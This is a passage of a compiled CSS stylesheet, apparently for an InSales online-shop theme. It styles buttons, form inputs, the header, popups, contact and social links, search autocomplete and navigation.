  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #42d6c3; }

/* line 7, _colors.scss.liquid */
.header-scheme-01 {
  background-color: #f7f8fa;
  color: #999; }

/* line 11, _colors.scss.liquid */
.header-scheme-02 {
  background-color: #ffffff; }

/* line 14, _colors.scss.liquid */
.header-scheme-03 {
  color: #fff; }

/* line 17, _colors.scss.liquid */
.breadcrumb-scheme-01 {
  background-color: #f7f8fa;
  color: #999; }

/* line 21, _colors.scss.liquid */
.footer-scheme-01 {
  background-color: #ed6300;
  color: #fff; }

/* line 25, _colors.scss.liquid */
.footer-scheme-02 {
  background-color: #f7f8fa;
  color: #999; }

/* line 29, _colors.scss.liquid */
.footer-scheme-03 {
  background-color: #000000;
  color: #fff; }

@font-face {
  font-family: 'Montserrat';
  src: url("Montserrat-Regular.woff2") format("woff2"), url("Montserrat-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'Montserrat';
  src: url("Montserrat-SemiBold.woff2") format("woff2"), url("Montserrat-SemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap; }
/* line 17, _styles.scss */
body {
  font-family: 'Montserrat', Arial, sans-serif;
  font-size: 14px;
  line-height: 22px;
  color: #666;
  background: #fff;
  margin: 0;
  overflow-x: hidden; }

/* line 26, _styles.scss */
.container {
  max-width: 1400px !important;
  width: 100%; }

/* line 30, _styles.scss */
hr {
  display: block;
  margin: 0px 0px 40px;
  border: none;
  height: 0px;
  border: none;
  border-bottom: 1px solid #eee;
  overflow: hidden; }

/* line 40, _styles.scss */
.far:before, .fab:before, .fas:before {
  display: none; }

/* line 44, _styles.scss */
a, button, .button, .input, .rating-link {
  transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear; }

/* line 47, _styles.scss */
a {
  color: #000;
  text-decoration: none; }

/* line 51, _styles.scss */
a:hover {
  text-decoration: none; }

@media (min-width: 1025px) {
  /* line 55, _styles.scss */
  a:hover {
    color: #ed6300; } }
/* line 59, _styles.scss */
.overflow-hidden {
  overflow: hidden !important; }

/* line 64, _styles.scss */
.layout--box {
  background: #ffffff url(background.png) left top repeat;
  background-size: auto;
  background-attachment: scroll; }
  /* line 68, _styles.scss */
  .layout--box .layout-page {
    background-color: #fff;
    max-width: 1200px;
    margin: 0px auto;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1); }

/* line 77, _styles.scss */
.button {
  display: inline-block;
  vertical-align: middle;
  border: none;
  background: none;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
  text-align: center;
  font-weight: 600;
  padding: 5px 10px;
  cursor: pointer;
  text-decoration: none !important; }
  /* line 91, _styles.scss */
  .button svg {
    margin-right: 10px; }
  /* line 94, _styles.scss */
  .button--block {
    display: block;
    width: 100%; }
  /* line 98, _styles.scss */
  .button--large {
    padding: 15px 20px; }
  /* line 101, _styles.scss */
  .button--medium {
    padding: 10px 15px; }
  /* line 104, _styles.scss */
  .button--small {
    font-size: 12px;
    line-height: 20px;
    text-transform: none; }
    /* line 108, _styles.scss */
    .button--small svg {
      margin-right: 5px; }
  /* line 112, _styles.scss */
  .button--default {
    background-color: #f7f8fa;
    color: #000; }
  /* line 116, _styles.scss */
  .button--primary {
    background-color: #ed6300;
    color: #fff; }
    /* line 119, _styles.scss */
    .button--primary--inverse {
      background-color: #000;
      color: #fff; }
  /* line 124, _styles.scss */
  .button--secondary {
    background-color: #ff1818;
    color: #fff; }
  /* line 128, _styles.scss */
  .button--black {
    background-color: #000;
    color: #fff; }
  /* line 132, _styles.scss */
  .button--counter {
    background-color: #f7f8fa;
    color: #999; }
  /* line 136, _styles.scss */
  .button--empty {
    padding-left: 0px;
    padding-right: 0px;
    color: #000;
    background: transparent; }
    /* line 141, _styles.scss */
    .button--empty--inverse {
      color: #ed6300; }
  /* line 145, _styles.scss */
  .button--icon {
    min-width: 32px;
    height: 32px;
    padding-left: 0px;
    padding-right: 0px; }
    /* line 150, _styles.scss */
    .button--icon svg {
      margin: 0px; }
    /* line 153, _styles.scss */
    .button--icon span {
      margin-left: 10px; }
    /* line 156, _styles.scss */
    .button--icon.button--large {
      min-width: 52px;
      height: 52px; }
    /* line 160, _styles.scss */
    .button--icon.button--small {
      min-width: 30px;
      height: 30px; }
      /* line 163, _styles.scss */
      .button--icon.button--small span {
        margin-left: 5px; }
  /* line 168, _styles.scss */
  .button--info {
    color: #000; }
    /* line 170, _styles.scss */
    .button--info span {
      border-bottom: 1px dotted currentColor; }
  /* line 175, _styles.scss */
  .button--underline span {
    border-bottom-style: solid; }
  /* line 179, _styles.scss */
  .button--static {
    cursor: default;
    color: #000 !important; }
  /* line 183, _styles.scss */
  .button--disabled {
    cursor: default;
    color: #999; }
  /* line 187, _styles.scss */
  .button--remove {
    color: #999; }
  /* line 191, _styles.scss */
  .button--compares.is-added, .button--favorites.is-added {
    color: #f8353e !important; }
  /* line 196, _styles.scss */
  .button--compares span:before {
    content: "Сравнить"; }
  /* line 200, _styles.scss */
  .button--compares.is-added span:before {
    content: "В сравнении"; }
  /* line 206, _styles.scss */
  .button--favorites span:before {
    content: "В избранное"; }
  /* line 210, _styles.scss */
  .button--favorites.is-added span:before {
    content: "В избранном"; }

@media (min-width: 1025px) {
  /* line 219, _styles.scss */
  .button--default:hover {
    background-color: #000;
    color: #fff; }
  /* line 225, _styles.scss */
  .button--primary:hover {
    background-color: #000;
    color: #fff; }
  /* line 230, _styles.scss */
  .button--primary--inverse:hover {
    background-color: #ed6300;
    color: #fff; }
  /* line 237, _styles.scss */
  .button--secondary:hover {
    background-color: #000;
    color: #fff; }
  /* line 243, _styles.scss */
  .button--black:hover {
    color: #fff; }
  /* line 248, _styles.scss */
  .button--counter:hover {
    color: #000; }
  /* line 253, _styles.scss */
  .button--empty:hover {
    color: #ed6300; }
  /* line 257, _styles.scss */
  .button--empty--inverse:hover {
    color: #000; }
  /* line 263, _styles.scss */
  .button--info:hover {
    color: #ed6300; }
  /* line 268, _styles.scss */
  .button--disabled:hover {
    color: #999; }
  /* line 273, _styles.scss */
  .button--remove:hover {
    color: #f8353e; } }
/* line 280, _styles.scss */
.input, select {
  display: inline-block;
  border: none;
  background: none;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  line-height: 22px;
  padding: 4px 9px;
  border: 1px solid #eee;
  width: 100%;
  background-color: #fff;
  color: #000; }
  /* line 292, _styles.scss */
  .input--block, select--block {
    display: block;
    width: 100%; }
  /* line 296, _styles.scss */
  .input--large, select--large {
    padding: 14px 19px; }
  /* line 299, _styles.scss */
  .input--medium, select--medium {
    padding: 9px 14px; }
  /* line 302, _styles.scss */
  .input--white, select--white {
    border-color: #fff; }
  /* line 305, _styles.scss */
  .input--default, select--default {
    border-color: #f7f8fa;
    background-color: #f7f8fa;
    color: #999; }
    /* line 309, _styles.scss */
    .input--default:focus, select--default:focus {
      border-color: #ed6300;
      background-color: #fff;
      color: #000; }
  /* line 315, _styles.scss */
  .input--counter, select--counter {
    text-align: center;
    font-weight: 600;
    border-color: #f7f8fa;
    background-color: #f7f8fa;
    color: #000;
    padding-left: 0px;
    padding-right: 0px; }
  /* line 324, _styles.scss */
  .input--error, select--error {
    border-color: #f8353e; }
  /* line 327, _styles.scss */
  .input--sort, select--sort {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: 2px solid #eee;
    background: #f7f8fa url("[data-uri]") right center no-repeat;
    background-position: calc(100% - 7px) 2px;
    background-size: 10px;
    color: #000;
    font-size: 12px;
    line-height: 20px;
    font-weight: 700;
    height: 30px;
    padding: 3px 23px 3px 8px; }

/* line 344, _styles.scss */
.insales-section {
  position: relative; }
  /* line 346, _styles.scss */
  .insales-section-header {
    z-index: 1500; }
  /* line 350, _styles.scss */
  .insales-section-collection--favorites {
    display: none; }
  /* line 355, _styles.scss */
  .insales-section-cart .text-title, .insales-section-compares .text-title {
    margin: 0px;
    border-style: none; }
  /* line 359, _styles.scss */
  .insales-section-cart .popup--empty, .insales-section-compares .popup--empty {
    margin: 0px 0px 40px; }
    /* line 361, _styles.scss */
    .insales-section-cart .popup--empty svg, .insales-section-compares .popup--empty svg {
      width: 100px;
      height: 100px; }
  /* line 368, _styles.scss */
  .insales-section-page_404 .popup--empty {
    margin: 0px 0px 40px; }
    /* line 370, _styles.scss */
    .insales-section-page_404 .popup--empty svg {
      width: 100px;
      height: 100px; }
  /* line 378, _styles.scss */
  .insales-section-page--sitemap .text-content {
    margin-bottom: 20px; }
    /* line 380, _styles.scss */
    .insales-section-page--sitemap .text-content a {
      text-decoration: none; }
    /* line 383, _styles.scss */
    .insales-section-page--sitemap .text-content ul ul {
      margin-top: 0px;
      margin-bottom: 0px; }

/* line 392, _styles.scss */
.section-title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
  color: #000;
  margin: 0px 0px 20px;
  overflow: hidden;
  text-overflow: ellipsis; }
  /* line 400, _styles.scss */
  .section-title-description {
    font-size: 16px;
    line-height: 20px;
    margin: 5px 0px 0px; }
  /* line 405, _styles.scss */
  .section-title a {
    color: currentColor; }
    /* line 407, _styles.scss */
    .section-title a:hover {
      color: #ed6300; }
  /* line 411, _styles.scss */
  .section-title .rss {
    display: inline-block;
    font-size: 0px;
    line-height: 0px;
    vertical-align: middle;
    color: #ee802f;
    height: 20px;
    margin-top: -2px; }
    /* line 419, _styles.scss */
    .section-title .rss:hover {
      color: #000; }
    /* line 422, _styles.scss */
    .section-title .rss svg {
      height: 20px;
      width: 20px; }

/* line 431, _styles.scss */
.header-panel {
  position: relative;
  z-index: 100;
  padding: 10px 0px; }
/* line 436, _styles.scss */
.header-main {
  position: relative;
  z-index: 90;
  padding: 10px 0px; }
/* line 441, _styles.scss */
.header-menu {
  position: relative;
  z-index: 80;
  background-color: #fff;
  color: #000;
  transition: background-color 0.4s linear;
  height: 48px;
  box-shadow: 0px 3px 5px -3px rgba(0, 0, 0, 0.3), inset 0px 1px 0 0px #eee; }

@media (max-width: 1024px) {
  /* line 453, _styles.scss */
  .header-main {
    padding-top: 29px; } }
/* line 458, _styles.scss */
.logo {
  display: inline-block;
  vertical-align: middle; }
  /* line 461, _styles.scss */
  .logo img {
    max-width: 200px;
    max-height: 50px;
    width: auto;
    height: auto; }

/* line 471, _styles.scss */
.is-sticky .header-menu {
  background-color: #fff;
  color: #000;
  box-shadow: 0px 3px 5px -3px rgba(0, 0, 0, 0.3); }
  /* line 475, _styles.scss */
  .is-sticky .header-menu .nav-item > a {
    color: #000; }
  /* line 478, _styles.scss */
  .is-sticky .header-menu .user_icons-clone {
    margin-left: 20px;
    display: block; }

/* line 486, _styles.scss */
.bage {
  display: block;
  font-size: 11px;
  line-height: 20px;
  padding: 0px 5px;
  min-width: 20px;
  text-align: center;
  border-radius: 20px;
  font-weight: 600;
  background: #ed6300;
  color: #fff;
  box-shadow: 0px 0px 0px 2px #f7f8fa; }

/* line 499, _styles.scss */
.popup {
  padding: 20px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  width: 360px; }
  /* line 504, _styles.scss */
  .popup:before, .popup:after {
    content: '';
    position: absolute;
    z-index: 2;
    top: -9px;
    right: 10px;
    border-width: 10px;
    border-style: solid;
    border-color: transparent transparent #fff transparent; }
  /* line 514, _styles.scss */
  .popup:after {
    z-index: 1;
    border-bottom-color: #eee;
    top: -10px; }
  /* line 519, _styles.scss */
  .popup--empty {
    margin: 0px;
    color: #999; }
    /* line 522, _styles.scss */
    .popup--empty svg {
      display: block;
      margin: 0px auto 10px;
      color: #eee; }
  /* line 528, _styles.scss */
  .popup-client_new {
    width: 280px; }
  /* line 531, _styles.scss */
  .popup-client_auth {
    width: 240px; }

/* line 536, _styles.scss */
.user_icons-items {
  margin: 0px -10px; }
/* line 539, _styles.scss */
.user_icons-item {
  position: relative;
  z-index: 10;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  color: #000; }
  /* line 546, _styles.scss */
  .user_icons-item:last-child {
    margin-right: 0px; }
/* line 550, _styles.scss */
.user_icons.is-inside .user_icons-item {
  margin-right: 5px; }
/* line 553, _styles.scss */
.user_icons-icon {
  position: relative;
  display: block;
  text-decoration: none;
  transition: 0.4s;
  padding: 10px;
  margin: 0px;
  border: none;
  background: none;
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  color: #000; }
  /* line 566, _styles.scss */
  .user_icons-icon svg {
    display: block; }
  /* line 569, _styles.scss */
  .user_icons-icon .bage {
    position: absolute;
    top: 0px;
    right: 0px;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s; }
  /* line 578, _styles.scss */
  .user_icons-icon.is-active .bage {
    opacity: 1;
    visibility: visible; }
/* line 584, _styles.scss */
.user_icons-popup {
  position: absolute;
  top: 100%;
  right: 0px;
  padding-top: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s; }
  /* line 595, _styles.scss */
  .user_icons-popup .popup-content-client a {
    margin: 0px 0px 10px; }
  /* line 598, _styles.scss */
  .user_icons-popup .popup-content-client svg {
    margin-right: 5px;
    opacity: 0.9; }
/* line 606, _styles.scss */
.user_icons-clone {
  display: none; }

@media (min-width: 1025px) {
  /* line 612, _styles.scss */
  .user_icons-main.is-inside {
    background: #f7f8fa;
    padding: 4px 25px;
    border-radius: 50px; }
  /* line 617, _styles.scss */
  .user_icons-popup {
    transform: translate(0px, 20px);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform-style: preserve-3d; }
    /* line 623, _styles.scss */
    .user_icons-popup .popup-title {
      display: none; }
    /* line 628, _styles.scss */
    .user_icons-popup .popup-content-geo .geo-loader {
      display: none !important; }
    /* line 633, _styles.scss */
    .user_icons-popup .popup-shade {
      display: none; }
  /* line 640, _styles.scss */
  .user_icons-item:hover .user_icons-icon, .user_icons-item:focus .user_icons-icon {
    color: #ed6300; }
  /* line 644, _styles.scss */
  .user_icons-item:hover {
    z-index: 20; }
    /* line 646, _styles.scss */
    .user_icons-item:hover .user_icons-popup {
      opacity: 1;
      visibility: visible;
      transform: translate(0px, 0px); } }
@media (max-width: 1024px) {
  /* line 656, _styles.scss */
  .user_icons {
    position: fixed;
    z-index: 10;
    top: 0px;
    left: 0px;
    width: 100%;
    background-color: #fff;
    box-shadow: 0px 3px 5px -3px rgba(0, 0, 0, 0.3);
    padding: 0px 20px 0px 10px; }
    /* line 665, _styles.scss */
    .user_icons-items {
      -ms-flex-pack: end;
      justify-content: flex-end; }
    /* line 669, _styles.scss */
    .user_icons-item {
      margin-right: 10px;
      margin-right: 10px; }
      /* line 672, _styles.scss */
      .user_icons-item-menu {
        margin-right: 10px !important; }
      /* line 675, _styles.scss */
      .user_icons-item-logo {
        margin-right: auto !important; }
        /* line 677, _styles.scss */
        .user_icons-item-logo .logo {
          padding: 5px 0px; }
          /* line 679, _styles.scss */
          .user_icons-item-logo .logo img {
            max-height: 30px; }
      /* line 684, _styles.scss */
      .user_icons-item:hover, .user_icons-item.is-open {
        z-index: 20; }
      /* line 688, _styles.scss */
      .user_icons-item.is-open .user_icons-popup {
        opacity: 1;
        visibility: visible; }
        /* line 691, _styles.scss */
        .user_icons-item.is-open .user_icons-popup .popup {
          transform: translate(0px, 0px); }
    /* line 698, _styles.scss */
    .user_icons-icon-menu {
      text-align: center;
      background: #ed6300;
      color: #fff !important;
      width: 40px;
      height: 40px; }
      /* line 704, _styles.scss */
      .user_icons-icon-menu svg {
        margin: 0px auto; }
    /* line 708, _styles.scss */
    .user_icons-icon .bage {
      top: 3px;
      right: -3px; }
    /* line 713, _styles.scss */
    .user_icons-popup {
      position: fixed;
      z-index: 10;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      padding: 0px;
      background: rgba(0, 0, 0, 0.5); }
      /* line 722, _styles.scss */
      .user_icons-popup .popup {
        position: absolute;
        z-index: 10;
        left: 0px;
        top: 0px;
        width: 100%;
        height: 100%;
        max-width: 280px;
        overflow: auto;
        box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5);
        transform: translate(-110%, 0px);
        transition: 0.4s; }
        /* line 734, _styles.scss */
        .user_icons-popup .popup:before, .user_icons-popup .popup:after {
          display: none; }
        /* line 737, _styles.scss */
        .user_icons-popup .popup .dropdown_products {
          max-height: none;
          margin: 0px;
          padding: 0px; }
          /* line 742, _styles.scss */
          .user_icons-popup .popup .dropdown_products-action .button--secondary {
            margin-top: 10px; }
        /* line 747, _styles.scss */
        .user_icons-popup .popup-scroll {
          position: absolute;
          left: 0px;
          top: 0px;
          padding: 20px;
          width: 100%;
          height: 100%;
          overflow: auto;
          z-index: 10; }
        /* line 757, _styles.scss */
        .user_icons-popup .popup-title {
          position: relative;
          margin: -20px -20px 20px;
          padding: 15px 20px;
          background: #f7f8fa;
          font-size: 14px;
          line-height: 18px;
          font-weight: 600;
          text-transform: uppercase;
          color: #000; }
          /* line 767, _styles.scss */
          .user_icons-popup .popup-title .button {
            position: absolute;
            top: 50%;
            right: 10px;
            margin-top: -16px; }
        /* line 776, _styles.scss */
        .user_icons-popup .popup-content-menu a {
          position: relative;
          display: block;
          padding: 7px 20px;
          color: #000; }
        /* line 782, _styles.scss */
        .user_icons-popup .popup-content-menu, .user_icons-popup .popup-content-menu ul, .user_icons-popup .popup-content-menu li {
          display: block;
          list-style: none;
          margin: 0px;
          padding: 0px; }
        /* line 788, _styles.scss */
        .user_icons-popup .popup-content-menu {
          margin: -8px -20px; }
          /* line 790, _styles.scss */
          .user_icons-popup .popup-content-menu > li ul {
            position: fixed;
            z-index: 5;
            left: -100%;
            top: 0px;
            width: 100%;
            height: 100%;
            background: #fff;
            margin: 0px;
            padding: 12px 0px;
            opacity: 0;
            visibility: hidden;
            transition: 0.4s;
            overflow: auto; }
          /* line 807, _styles.scss */
          .user_icons-popup .popup-content-menu li.is-active > a {
            color: #ed6300;
            z-index: 2;
            font-weight: 600; }
          /* line 814, _styles.scss */
          .user_icons-popup .popup-content-menu li.is-open > ul {
            left: 0px;
            opacity: 1;
            visibility: visible; }
        /* line 822, _styles.scss */
        .user_icons-popup .popup-content-menu .nav-collections-back {
          margin: -12px 0px 12px; }
          /* line 824, _styles.scss */
          .user_icons-popup .popup-content-menu .nav-collections-back a {
            padding: 15px 20px;
            background: #f7f8fa;
            font-size: 14px;
            line-height: 18px;
            color: #999; }
        /* line 833, _styles.scss */
        .user_icons-popup .popup-content-menu .nav-collections-title a {
          font-size: 14px;
          line-height: 18px;
          font-weight: 600;
          text-transform: uppercase;
          color: #000; }
        /* line 843, _styles.scss */
        .user_icons-popup .popup-content-menu .nav-collections-toggle--next svg {
          right: 20px; }
        /* line 848, _styles.scss */
        .user_icons-popup .popup-content-menu .nav-collections-toggle--back svg {
          left: 20px; }
        /* line 854, _styles.scss */
        .user_icons-popup .popup-content-links {
          margin: 20px -20px;
          padding: 12px 0px;
          background: #f7f8fa; }
        /* line 860, _styles.scss */
        .user_icons-popup .popup-shade {
          position: absolute;
          z-index: 5;
          left: 0px;
          top: 0px;
          width: 100%;
          height: 100%;
          cursor: pointer; } }
/*contacts, messengers, social*/
/* line 876, _styles.scss */
.contacts a {
  color: #000; }
/* line 879, _styles.scss */
.contacts-item {
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  color: #000;
  display: inline-block;
  vertical-align: middle; }
  /* line 886, _styles.scss */
  .contacts-item + .contacts-item {
    margin-left: 20px; }
  /* line 889, _styles.scss */
  .contacts-item-callback {
    color: #ed6300;
    border-bottom: 1px dotted currentColor;
    cursor: pointer; }
  /* line 894, _styles.scss */
  .contacts-item-geo {
    max-width: 320px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; }
  /* line 900, _styles.scss */
  .contacts-item svg {
    color: #ed6300;
    margin-right: 5px;
    font-size: 14px; }

/* line 907, _styles.scss */
.messengers {
  font-size: 20px;
  line-height: 0;
  margin: 0px -10px; }
  /* line 911, _styles.scss */
  .messengers a {
    color: #999; }
    /* line 913, _styles.scss */
    .messengers a:hover {
      color: #000; }
  /* line 917, _styles.scss */
  .messengers-item {
    display: inline-block;
    vertical-align: middle;
    margin: 0px 10px; }
    /* line 921, _styles.scss */
    .messengers-item--vk a {
      color: #45668e !important; }
    /* line 924, _styles.scss */
    .messengers-item--telegram-plane a {
      color: #0088cc !important; }
    /* line 927, _styles.scss */
    .messengers-item--facebook-messenger a {
      color: #0084ff !important; }
    /* line 930, _styles.scss */
    .messengers-item--viber a {
      color: #59267c !important; }
    /* line 933, _styles.scss */
    .messengers-item--whatsapp a {
      color: #25d366 !important; }
    /* line 936, _styles.scss */
    .messengers-item--instagram a {
      color: #000000 !important; }
    /* line 939, _styles.scss */
    .messengers-item--skype a {
      color: #00aff0 !important; }
  /* line 944, _styles.scss */
  .messengers--footer .messengers {
    font-size: 24px; }
    /* line 946, _styles.scss */
    .messengers--footer .messengers-item {
      margin-top: 10px; }

/* line 952, _styles.scss */
.social {
  font-size: 16px;
  line-height: 0;
  margin: 0px -10px; }
  /* line 956, _styles.scss */
  .social a {
    color: #999; }
    /* line 958, _styles.scss */
    .social a:hover {
      color: #000; }
  /* line 962, _styles.scss */
  .social-item {
    display: inline-block;
    vertical-align: middle;
    margin: 0px 10px; }
    /* line 966, _styles.scss */
    .social-item--vk a {
      color: #45668e !important; }
    /* line 969, _styles.scss */
    .social-item--facebook-f a {
      color: #3b5998 !important; }
    /* line 972, _styles.scss */
    .social-item--instagram a {
      color: #000000 !important; }
    /* line 975, _styles.scss */
    .social-item--odnoklassniki a {
      color: #ed812b !important; }
    /* line 978, _styles.scss */
    .social-item--youtube a {
      color: #ff0000 !important; }
    /* line 981, _styles.scss */
    .social-item--twitter a {
      color: #1da1f2 !important; }
    /* line 984, _styles.scss */
    .social-item--pinterest a {
      color: #bd081c !important; }
    /* line 987, _styles.scss */
    .social-item--telegram-plane a {
      color: #0088cc !important; }
  /* line 992, _styles.scss */
  .social--footer .social-item {
    margin-top: 10px; }

/* line 997, _styles.scss */
.popup-content {
  margin: -7px 0px; }
  /* line 1000, _styles.scss */
  .popup-content-contacts-item {
    padding: 7px 0px;
    color: #000;
    font-size: 14px;
    line-height: 18px; }
    /* line 1005, _styles.scss */
    .popup-content-contacts-item a {
      color: #000; }
      /* line 1007, _styles.scss */
      .popup-content-contacts-item a:hover {
        color: #ed6300; }
    /* line 1011, _styles.scss */
    .popup-content-contacts-item svg {
      margin-right: 5px;
      color: #ed6300; }
    /* line 1015, _styles.scss */
    .popup-content-contacts-item .cc-phone-title {
      color: #999;
      font-size: 12px;
      line-height: 16px;
      text-transform: uppercase;
      margin: 2px 0 0; }
  /* line 1023, _styles.scss */
  .popup-content-contacts-messengers {
    padding: 7px 0px; }
    /* line 1025, _styles.scss */
    .popup-content-contacts-messengers-item {
      display: inline-block !important;
      margin: 0px 10px !important; }
  /* line 1032, _styles.scss */
  .popup-content-geo .product-geo {
    margin: 0px; }
    /* line 1034, _styles.scss */
    .popup-content-geo .product-geo-header {
      font-size: 14px;
      line-height: 22px;
      font-weight: 600; }
    /* line 1039, _styles.scss */
    .popup-content-geo .product-geo-action {
      margin: 20px 0px 0px; }
    /* line 1042, _styles.scss */
    .popup-content-geo .product-geo-items {
      padding: 0px;
      margin: 15px 0px 0px;
      border: none;
      font-size: 12px;
      line-height: 18px; }
      /* line 1048, _styles.scss */
      .popup-content-geo .product-geo-items:before, .popup-content-geo .product-geo-items:after {
        display: none; }
    /* line 1052, _styles.scss */
    .popup-content-geo .product-geo-item {
      margin: 10px 0px 0px; }

/* line 1059, _styles.scss */
.header-contacts-title {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  color: #000;
  margin: 0px 0px 5px; }
  /* line 1066, _styles.scss */
  .header-contacts-title svg {
    color: #ed6300; }
/* line 1070, _styles.scss */
.header-contacts-text {
  color: #000;
  line-height: 20px; }
  /* line 1073, _styles.scss */
  .header-contacts-text--primary {
    color: #000;
    font-weight: 600; }
/* line 1078, _styles.scss */
.header-contacts-phone {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  color: #000; }
/* line 1085, _styles.scss */
.header-contacts .user_icons-icon {
  padding: 0px; }
/* line 1088, _styles.scss */
.header-contacts .user_icons-popup {
  right: -7px; }
/* line 1092, _styles.scss */
.header-contacts .popup {
  width: 300px; }
  /* line 1096, _styles.scss */
  .header-contacts .popup-content-contacts-item {
    padding: 0px; }
  /* line 1099, _styles.scss */
  .header-contacts .popup-content-contacts .row + .row {
    margin-top: 15px; }
  /* line 1102, _styles.scss */
  .header-contacts .popup-content-contacts .social {
    margin: 0px -20px -20px;
    padding: 15px 10px;
    background: #f7f8fa;
    text-align: center; }
/* line 1111, _styles.scss */
.header-contacts .js-messages {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
  border-bottom: 1px dotted currentColor;
  cursor: pointer;
  transition: color 0.2s linear; }
/* line 1119, _styles.scss */
.header-contacts .js-messages:hover {
  color: #ed6300; }

/*---*/
/*search*/
/* line 1127, _styles.scss */
.search .search-form {
  position: relative; }
/* line 1130, _styles.scss */
.search .search-input {
  width: 100%;
  border-width: 1px;
  border-style: solid;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  line-height: 22px;
  padding: 12px 45px 12px 17px;
  border-radius: 50px;
  transition: 0.4s;
  border-color: #eee;
  background: #fff; }
  /* line 1142, _styles.scss */
  .search .search-input:focus {
    border-color: #ddd;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1); }
/* line 1147, _styles.scss */
.search .search-button {
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 14px;
  margin: 0px;
  border: none;
  cursor: pointer;
  font-size: 20px;
  line-height: 20px;
  border-radius: 50%;
  background: none;
  color: #ed6300; }
  /* line 1160, _styles.scss */
  .search .search-button svg {
    display: block; }
/* line 1166, _styles.scss */
.search--popup .search-form {
  padding: 0px; }
/* line 1169, _styles.scss */
.search--popup .search-input {
  border-width: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  padding: 13px 45px 13px 20px; }
/* line 1175, _styles.scss */
.search--popup .search-button {
  right: 0px;
  padding: 14px; }

/* line 1183, _styles.scss */
.popup-content-search {
  position: relative;
  z-index: 1;
  margin: -20px -20px 20px !important;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee; }

/* line 1192, _styles.scss */
.search-results {
  position: relative;
  opacity: 0;
  visibility: hidden;
  transform: translate(16px, 28px);
  transition: all 0.2s linear; }
  /* line 1198, _styles.scss */
  .search-results.is-show {
    opacity: 1;
    visibility: visible;
    transform: translate(16px, 8px); }
  /* line 1203, _styles.scss */
  .search-results:before, .search-results:after {
    content: '';
    position: absolute;
    z-index: 3;
    top: -19px;
    left: 10px;
    border-width: 10px;
    border-style: solid;
    border-color: transparent transparent #fff transparent; }
  /* line 1213, _styles.scss */
  .search-results:after {
    z-index: 2;
    border-bottom-color: #eee;
    top: -20px; }

/* line 1221, _styles.scss */
.autocomplete-suggestions {
  display: block !important;
  position: absolute;
  z-index: 1 !important;
  top: 0px;
  left: 0px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  max-width: 360px;
  padding: 8px 0px;
  max-height: 400px;
  overflow: auto; }
/* line 1235, _styles.scss */
.autocomplete-suggestion-link {
  position: relative;
  display: block;
  padding: 7px 20px 7px 86px;
  color: #000;
  min-height: 72px; }
  /* line 1241, _styles.scss */
  .autocomplete-suggestion-link:hover {
    color: #ed6300;
    /*background: #f7f8fa;*/ }
/* line 1246, _styles.scss */
.autocomplete-suggestion-thumb {
  position: absolute;
  top: 7px;
  left: 14px;
  width: 58px;
  height: 58px;
  background: #fff center center no-repeat;
  background-size: contain; }
/* line 1255, _styles.scss */
.autocomplete-suggestion-title {
  display: block;
  font-size: 12px;
  line-height: 18px; }
/* line 1260, _styles.scss */
.autocomplete-suggestion-price {
  display: block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
  color: #000; }

/* line 1270, _styles.scss */
.nav {
  font-size: 14px;
  line-height: 18px; }
  /* line 1274, _styles.scss */
  .nav-items.is-overflow {
    overflow: hidden;
    height: 48px; }
  /* line 1279, _styles.scss */
  .nav-item {
    display: inline-block;
    vertical-align: middle;
    transition: 0.4s; }
    /* line 1283, _styles.scss */
    .nav-item + .nav-item {
      padding-left: 20px; }
    /* line 1286, _styles.scss */
    .nav-item > a {
      position: relative;
      display: block;
      padding: 15px 0px;
      text-decoration: none;
      font-weight: 600;
      color: #000; }
      /* line 1293, _styles.scss */
      .nav-item > a:hover, .nav-item > a:focus {
        color: #000; }
      /* line 1296, _styles.scss */
      .nav-item > a:before, .nav-item > a:after {
        content: '';
        position: absolute;
        left: 0px;
        width: 100%;
        height: 2px;
        background-color: #ed6300;
        opacity: 0;
        transition: 0.4s; }
      /* line 1306, _styles.scss */
      .nav-item > a:before {
        top: 0px; }
      /* line 1309, _styles.scss */
      .nav-item > a:after {
        bottom: 0px; }
    /* line 1315, _styles.scss */
    .nav-item:hover > a:before, .nav-item:hover > a:after, .nav-item.is-active > a:before, .nav-item.is-active > a:after {
      opacity: 1; }
    /* line 1318, _styles.scss */
    .nav-item:hover > a:before, .nav-item.is-active > a:before {
      top: 9px; }
    /* line 1321, _styles.scss */
    .nav-item:hover > a:after, .nav-item.is-active > a:after {
      bottom: 9px; }
    /* line 1326, _styles.scss */
    .nav-item--collections {
      background: #ed6300;
      white-space: normal; }
      /* line 1329, _styles.scss */
      .nav-item--collections > a {
        padding-left: 50px;
        padding-right: 20px;
        color: #fff !important; }
        /* line 1333, _styles.scss */
        .nav-item--collections > a:before, .nav-item--collections > a:after {
          display: none; }
      /* line 1337, _styles.scss */
